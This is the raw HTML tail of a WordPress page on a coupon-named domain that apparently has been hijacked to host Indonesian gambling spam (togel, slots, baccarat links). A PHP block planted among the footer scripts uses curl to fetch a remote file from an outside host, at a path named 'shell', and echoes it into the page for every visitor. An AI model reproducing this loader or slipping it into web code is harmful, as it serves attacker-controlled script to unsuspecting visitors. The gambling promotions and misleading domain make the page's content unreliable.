	<li class="cat-item cat-item-10"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://freerestaurantcouponsnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://freerestaurantcouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-judi-togel-terbaik-4d-3d-2d-gacor-dengan-layanan-customer-service-24-jam/">Agen Judi Togel Terbaik 4D 3D 2D Gacor dengan Layanan Customer Service 24 Jam yang Andal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-togel-online-gacor-4d-3d-2d-dengan-data-keluaran-lengkap-dan-terupdate/">Agen Togel Online Gacor 4D 3D 2D Dengan Data Keluaran Lengkap dan Terupdate untuk Memaksimalkan Kemenangan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-judi-togel-4d-3d-2d-gacor-dengan-deposit-murah-dan-transaksi-cepat/">Agen Judi Togel 4D 3D 2D Gacor dengan Deposit Murah dan Transaksi Cepat untuk Menang Mudah</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-togel-resmi-4d-3d-2d-gacor-dengan-bocoran-angka-paling-akurat/">Agen Togel Resmi 4D 3D 2D Gacor Dengan Bocoran Angka Paling Akurat untuk Kemenangan Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-baccarat-terpercaya-2025/">Agen Baccarat Terpercaya 2025: Panduan Memilih Tempat Bermain yang Aman dan Terpercaya</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1697ac5867a54929b25c27bb850cd9aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
